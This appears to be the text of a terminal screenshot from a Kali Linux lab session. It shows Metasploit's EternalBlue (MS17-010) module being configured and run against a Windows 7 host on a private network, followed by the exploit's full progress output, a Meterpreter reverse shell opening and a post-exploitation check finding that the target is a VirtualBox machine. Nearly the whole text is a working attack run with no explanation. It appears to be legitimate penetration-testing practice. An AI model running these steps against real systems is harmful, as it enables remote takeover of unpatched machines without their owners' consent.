 kali@kali: ~
File Actions Edit View Help
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.198.200
rhost => 192.168.198.200
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rport 445
rport => 445
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lport 9999
lport => 9999
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.198.100:9999
[*] 192.168.198.200:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.198.200:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7600 x64 (64-bit)
[*] 192.168.198.200:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.198.200:445 - The target is vulnerable.
[*] 192.168.198.200:445 - Connecting to target for exploitation.
[+] 192.168.198.200:445 - Connection established for exploitation.
[+] 192.168.198.200:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.198.200:445 - CORE raw buffer dump (27 bytes)
[*] 192.168.198.200:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.198.200:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 30                 sional 7600
[+] 192.168.198.200:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.198.200:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.198.200:445 - Sending all but last fragment of exploit packet
[*] 192.168.198.200:445 - Starting non-paged pool grooming
[+] 192.168.198.200:445 - Sending SMBv2 buffers
[+] 192.168.198.200:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.198.200:445 - Sending final SMBv2 buffers.
[*] 192.168.198.200:445 - Sending last fragment of exploit packet!
[*] 192.168.198.200:445 - Receiving response from exploit packet
[+] 192.168.198.200:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.198.200:445 - Sending egg to corrupted connection.
[*] 192.168.198.200:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 192.168.198.200
[*] Meterpreter session 1 opened (192.168.198.100:9999 -> 192.168.198.200:49158) at 2024-04-17 12:35:28 -0400
[+] 192.168.198.200:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.198.200:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.198.200:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > run checkvm
[!] Meterpreter scripts are deprecated. Try post/windows/gather/checkvm.
[!] Example: run post/windows/gather/checkvm OPTION=value [...]
[-] The specified meterpreter session script could not be found: checkvm
meterpreter > run post/windows/gather/checkvm
[*] Checking if the target is a Virtual Machine ...
[+] This is a VirtualBox Virtual Machine
meterpreter >
To boldly go where no
shell has gone before
EXPLOIT